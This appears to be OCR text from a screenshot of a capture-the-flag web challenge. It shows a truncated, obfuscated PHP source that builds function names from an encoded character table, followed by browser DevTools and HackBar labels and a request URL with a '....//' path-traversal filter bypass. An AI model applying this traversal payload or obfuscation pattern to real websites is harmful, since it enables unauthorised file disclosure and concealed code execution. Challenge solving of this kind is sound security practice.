 <?php
highlight_file(__FILE__);
$lJbGIY="eQOLlCmTYhVJUnRAobPSvjrFzWZycHXfdaukqGgwNptIBKiDsxME";$OlWYMv="zqBZkOuwUaTKFXRfLgmvchbipYdNyAGsIWVEQnxjDPoHStCMJrel";$lapUCm=urldecode("%6E1%7A%62%2F%6D%615%5C%76%740%6928%2D%70%78%75%71%79%2A6%6C%72%6B%64%679%5F%65%68%63%73%77%6F4%2B%6637%6A");
$YwzIst=$lapUCm{3}.$lapUCm{6}.$lapUCm{33}.$lapUCm{30};$OxirhK=$lapUCm{33}.$lapUCm{10}.$lapUCm{24}.$lapUCm{10}.$lapUCm{24};$YpAUWC=$OxirhK{0}.$lapUCm{18}.$lapUCm{3}.$OxirhK{0}.$OxirhK{1}.$lapUCm{24};$rVkKjU=$lapUCm{7}.$lapUCm{13};$YwzIst.=$lapUCm{22}.$lapUCm{36}.$lapUCm{29}.$lapUCm{26}.$lapUCm{30}.$lapUCm{32}.$lapUCm
?>
86:40
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Performance insights
HackBar
Cookie-Editor
superSearchPlusTools
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSTI
SHELL
ENCODING
HASHING
THEME
URL
http://eci-2zecj2ygx9i9luctyzzg.cloudeci1.ichunqiu.com/index.php?file=....//hackme.php
Enable POST
ADD HEADER